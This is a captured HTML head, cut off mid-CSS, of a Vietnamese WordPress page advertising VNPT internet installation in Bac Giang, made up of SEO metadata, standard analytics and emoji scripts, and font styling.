

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/
body_size: 34482
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vnptvinaphone.net.vn/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lắp Mạng VNPT Bắc Giang - Học zoom, xem phim siêu mượt</title>
	<meta name="description" content="Internet tốc độ cao lên đến 100Mbps. Giá chỉ từ 180k/tháng. Lắp đặt trong 24h, miễn phí modem wifi, miễn phí lắp đặt, tặng 1-3 tháng cước." />
	<link rel="canonical" href="https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lắp Mạng VNPT Bắc Giang - Học zoom, xem phim siêu mượt" />
	<meta property="og:description" content="Internet tốc độ cao lên đến 100Mbps. Giá chỉ từ 180k/tháng. Lắp đặt trong 24h, miễn phí modem wifi, miễn phí lắp đặt, tặng 1-3 tháng cước." />
	<meta property="og:url" content="https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/" />
	<meta property="og:site_name" content="VNPT - Vinaphone" />
	<meta property="article:published_time" content="2022-03-22T09:48:57+00:00" />
	<meta property="article:modified_time" content="2022-04-04T09:29:16+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="6 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/","url":"https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/","name":"Lắp Mạng VNPT Bắc Giang - Học zoom, xem phim siêu mượt","isPartOf":{"@id":"https://vnptvinaphone.net.vn/#website"},"datePublished":"2022-03-22T09:48:57+00:00","dateModified":"2022-04-04T09:29:16+00:00","author":{"@id":"https://vnptvinaphone.net.vn/#/schema/person/aab3d88bcba43fbce49533ca95a77655"},"description":"Internet tốc độ cao lên đến 100Mbps. Giá chỉ từ 180k/tháng. Lắp đặt trong 24h, miễn phí modem wifi, miễn phí lắp đặt, tặng 1-3 tháng cước.","breadcrumb":{"@id":"https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/"]}]},{"@type":"BreadcrumbList","@id":"https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://vnptvinaphone.net.vn/"},{"@type":"ListItem","position":2,"name":"Lắp Mạng VNPT Bắc Giang"}]},{"@type":"WebSite","@id":"https://vnptvinaphone.net.vn/#website","url":"https://vnptvinaphone.net.vn/","name":"VNPT - Vinaphone","description":"VNPT - Vinaphone Cuộc Sống Đích Thực","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnptvinaphone.net.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://vnptvinaphone.net.vn/#/schema/person/aab3d88bcba43fbce49533ca95a77655","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnptvinaphone.net.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6e167909639c7bb120eda41e0782a19e?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/6e167909639c7bb120eda41e0782a19e?s=96&r=g","caption":"admin"},"url":"https://vnptvinaphone.net.vn/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//vnptvinaphone.net.vn' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//secure.rating-widget.com' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.4' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.4' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.4' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.4' />
<link rel='prefetch' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.4' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VNPT - Vinaphone &raquo;" href="https://vnptvinaphone.net.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi VNPT - Vinaphone &raquo;" href="https://vnptvinaphone.net.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VNPT - Vinaphone &raquo; Lắp Mạng VNPT Bắc Giang Dòng phản hồi" href="https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vnptvinaphone.net.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vnptvinaphone.net.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vnptvinaphone.net.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css' href='https://vnptvinaphone.net.vn/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css' href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D26&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css' href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D26&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dco-comment-attachment-css' href='https://vnptvinaphone.net.vn/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.4);
				src:
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.4) format("embedded-opentype"),
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.4) format("woff2"),
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.4) format("truetype"),
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.4) format("woff"),
					url(https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vnptvinaphone.net.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://vnptvinaphone.net.vn/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202605' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vnptvinaphone.net.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://vnptvinaphone.net.vn/wp-json/wp/v2/posts/1700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnptvinaphone.net.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vnptvinaphone.net.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://vnptvinaphone.net.vn/?p=1700' />
<link rel="alternate" type="application/json+oembed" href="https://vnptvinaphone.net.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnptvinaphone.net.vn%2Flap-mang-vnpt-bac-giang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vnptvinaphone.net.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnptvinaphone.net.vn%2Flap-mang-vnpt-bac-giang%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 3: vnptvinaphone.net.vn -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-63HQQ0DL1R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-63HQQ0DL1R');
</script>
<!-- /end HFCM by 99 Robots -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="Ry5TUW8Cg7PXAmtvOjurH1Mt4XNaGaPSb77Xu-Pb2hE" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',}</script><script id='nitro-telemetry'>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/AyjjrzIbTRjscznLhXXeiwDLJcEMCvux",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"AyjjrzIbTRjscznLhXXeiwDLJcEMCvux",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/cropped-1200px-VNPT_Logo.svg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/cropped-1200px-VNPT_Logo.svg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/cropped-1200px-VNPT_Logo.svg-180x180.png" />
<meta name="msapplication-TileImage" content="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/cropped-1200px-VNPT_Logo.svg-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 84%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1f7ed0}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#1e73be!important;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: italic;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Slab", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Roboto Slab", sans-serif;}.alt-font {font-weight: 300!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd4545;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd4545;}a{color: #1e73be;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #1270b8}.footer-2{background-color: #1270b8}.absolute-footer, html{background-color: #1270b8}.header-vertical-menu__fly-out{background-color: #1f0947}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.scroll-to-bullets a, .featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline), .featured-table .title, .is-outline:hover, .has-icon:hover .icon-label, .nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover, .grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt, .nav-box > li > a:hover, .nav-box > li.active > a, .nav-pills > li.active > a, .current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before, .banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner {background-color: #1e73be;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
